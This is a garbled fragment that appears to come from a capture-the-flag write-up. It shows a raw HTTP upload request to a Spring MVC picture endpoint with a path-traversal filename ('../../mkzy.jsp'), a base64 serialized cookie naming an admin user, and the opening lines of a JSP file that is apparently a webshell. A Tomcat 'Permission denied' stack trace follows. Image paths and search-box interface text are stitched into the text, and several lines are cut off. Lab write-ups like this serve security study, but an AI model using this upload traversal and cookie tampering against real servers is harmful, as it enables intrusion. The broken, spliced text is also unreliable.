 Referer:
http://5d3fdfd7-721d-4ced-88d0-b843a46d6458.node3.buuoj.cn/springmvcdemo/uploadpic.form
Cookie:
cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgADTAAFZ3JvdXB0ABJM
amF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmFtZXEAfgABeHB0AAp3ZWJtYW5hZ2VydA
ABMXQABWFkbWlu; JSESSIONID=6DAD80C460122E09EC7FA82C518A343A
Upgrade-Insecure-Requests: 1
-----------------------------5127683185521814257229727​89
Content-Disposition: form-data; name="file"; filename="../../mkzy.jsp"
Content-Type: application/octet-stream
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
? < + > Type a search term 0 matches
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../../mkzy.jsp (Permission denied)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/springmvcdemo/WEB
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:162)
org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem
org.springframework.web.multipart.commons.CommonsMultipartFile.tra
com.controller.PictureController.upload(PictureController.java:82)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorIm
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAc